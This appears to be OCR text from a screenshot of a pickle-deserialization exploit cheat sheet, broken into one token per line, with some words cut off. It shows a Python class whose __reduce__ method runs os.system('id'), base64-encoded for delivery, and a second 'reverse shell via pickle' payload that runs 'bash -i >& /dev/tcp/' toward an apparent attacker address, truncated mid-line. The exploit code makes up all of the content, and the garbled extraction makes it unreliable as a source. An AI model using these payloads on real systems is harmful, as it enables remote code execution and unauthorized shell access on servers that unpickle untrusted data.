
def
__reduce__
(
self
)
:
return
(
os
.
system
,
(
'id'
,
)
)
payload 
=
base64
.
b64encode
(
pickle
.
dumps
(
Exploit
(
)
)
)
print
(
payload
.
decode
(
)
)
Reverse shell via pickle:
Copy
import
import
base64
class
ReverseShell
:
def
__reduce__
(
self
)
:
import
 os

return
(
os
.
system
,
(
'bash -i >& /dev/tcp/AT
payload 
=
base64
.
b64encode
(
pickle
.
dumps
(
ReverseShel
print
(
payload
.
decode
(
)
)